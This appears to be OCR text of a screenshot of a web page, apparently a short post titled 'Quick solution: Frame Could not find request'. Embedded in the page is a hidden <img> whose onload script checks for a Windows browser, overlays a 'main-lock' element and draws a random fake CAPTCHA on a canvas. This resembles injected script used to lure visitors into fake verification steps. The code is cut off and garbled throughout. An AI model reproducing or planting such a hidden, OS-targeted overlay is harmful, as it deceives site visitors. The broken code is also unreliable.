
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA